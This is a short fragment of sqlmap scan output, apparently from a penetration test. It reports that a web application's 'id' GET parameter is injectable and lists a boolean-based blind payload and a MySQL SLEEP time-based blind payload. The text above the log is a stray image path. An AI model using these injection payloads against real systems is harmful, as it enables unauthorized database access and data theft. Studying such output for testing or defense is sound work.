 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 255 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8808=8808 AND 'qLnX'='qLnX

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7767 FROM (SELECT(SLEEP(5)))OlXV) AND 'kVWw'='kVWw
---
[15:29:16] [INFO] the back-end DBMS is MySQL